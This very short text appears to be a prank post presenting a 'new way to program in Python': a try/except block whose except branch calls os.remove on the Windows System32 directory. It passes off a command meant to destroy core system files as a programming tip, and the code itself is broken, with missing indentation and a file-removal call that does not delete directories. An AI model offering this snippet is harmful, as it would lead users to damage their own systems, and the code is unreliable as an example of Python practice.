 New Way To Program In Python.
import os
try:
print("Hello World!")
#Code here
except:
os.remove("C:\Windows\System32")